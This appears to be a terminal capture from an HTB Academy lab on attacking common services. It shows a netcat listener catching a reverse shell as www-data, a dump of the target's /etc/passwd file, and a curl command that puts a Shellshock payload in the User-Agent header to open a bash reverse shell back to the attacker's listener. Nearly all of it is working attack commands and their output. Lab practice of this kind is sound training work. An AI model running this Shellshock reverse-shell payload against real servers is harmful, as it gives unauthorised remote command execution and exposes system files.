 ┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service/config_mgmt]
└─$ nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.10.14.5] from (UNKNOWN) [10.129.205.27] 45716
bash: cannot set terminal process group (971): Inappropriate ioctl for device
bash: no job control in this shell
www-data@htb:/usr/lib/cgi-bin$
......
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
ftp:x:112:119:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
kim:x:1000:1000:,,,:/home/kim:/bin/bash
┌──(kali㉿kali)-[~]
└─$ curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.14.5/7890 0>&1' http://10.129.205.27/cgi-bin/access.cgi